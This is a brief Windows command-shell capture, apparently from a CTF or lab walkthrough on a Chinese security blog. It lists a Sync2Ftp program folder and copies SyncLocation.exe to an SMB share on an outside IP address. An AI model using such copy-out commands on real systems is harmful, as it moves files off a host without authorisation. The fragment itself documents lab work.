 Directory of c:\PROGRA~1\Sync2Ftp
05/23/2019  03:06 PM    <DIR>          .
05/23/2019  03:06 PM    <DIR>          ..
05/23/2019  02:48 PM             9,728 SyncLocation.exe
05/23/2019  03:08 PM               591 SyncLocation.exe.config
               2 File(s)         10,319 bytes
               2 Dir(s)  62,582,628,352 bytes free
c:\PROGRA~1\Sync2Ftp>copy SyncLocation.exe \\10.10.14.51\dayu
copy SyncLocation.exe \\10.10.14.51\dayu
        1 file(s) copied.
c:\PROGRA~1\Sync2Ftp>
大余安全
https://blog.csdn.net/qq_34801745